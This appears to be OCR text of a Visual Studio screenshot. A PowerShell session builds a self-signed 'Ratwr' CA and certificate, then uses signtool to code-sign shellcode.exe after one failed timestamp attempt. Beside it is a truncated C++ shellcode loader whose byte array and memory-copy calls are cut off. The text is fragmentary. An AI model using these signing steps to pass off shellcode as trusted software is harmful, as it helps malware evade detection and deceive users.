 shellcode.cpp
Developer PowerShell Visual Studio Community 2022 17.1.32421.90
shellcode
CertUtil: -addstore command completed successfully.
PS C:\Users\rat\Documents\shellcode> makecert -pe -n "CN=Ratwr Cert" -a sha256 -cy end -sky signature -ic RatwrCA.cer -i
v RatwrCA.pvk -sv RatwrCert.pvk RatwrCert.cer
Succeeded
PS C:\Users\rat\Documents\shellcode> pvk2pfx -pvk RatwrCert.pvk -spc RatwrCert.cer -pfx RatwrCert.pfx
PS C:\Users\rat\Documents\shellcode> signtool sign /v /f RatwrCert.pfx /t http://timestamp.globalsign.com/scripts/timsta
mp.dll shellcode.exe
The following certificate was selected:
    Issued to: Ratwr Cert
    Issued by: Ratwr CA
    Expires:
    SHA1 hash:
Done Adding Additional Store
SignTool Error: The specified timestamp server either could not be reached or
returned an invalid response.
SignTool Error: An error occurred while attempting to sign: shellcode.exe
Number of files successfully Signed: 0
Number of warnings: 0
Number of errors: 1
PS C:\Users\rat\Documents\shellcode> signtool sign /v /f RatwrCert.pfx /t http://timestamp.comodoca.com/authenticode she
llcode.exe
The following certificate was selected:
    Issued to: Ratwr Cert
    Issued by: Ratwr CA
    Expires:
    SHA1 hash:
Done Adding Additional Store
Successfully signed: shellcode.exe
Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0
PS C:\Users\rat\Documents\shellcode> signtool sign /v /f RatwrCert.pfx /t http://timestamp.comodoca.com/authenticode she
llcode.exe
The following certificate was selected:
    Issued to: Ratwr Cert
    Issued by: Ratwr CA
    Expires:
    SHA1 hash:
Done Adding Additional Store
Successfully signed: shellcode.exe
Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0
PS C:\Users\rat\Documents\shellcode>
1 #include <
2
3 void main(
4 {
5 const
6 "\
7 "\
8 "\
9 "\
10 "\
11 "\
12 "\
13 "\
14 "\
15 "\
16 "\
17 "\
18 "\
19 "\
20 "\
21 "\
22 "\
23 "\
24 "\
25 "\
26 "\
27 PVOID
28 RtlCop
29 DWORD
30
31 for (i
32 {
33 ((
34 }
35 HANDLE
36 WaitFo
37 }
100 % No issues fou
Error List
Entire Solution
Code Description
C4326 return type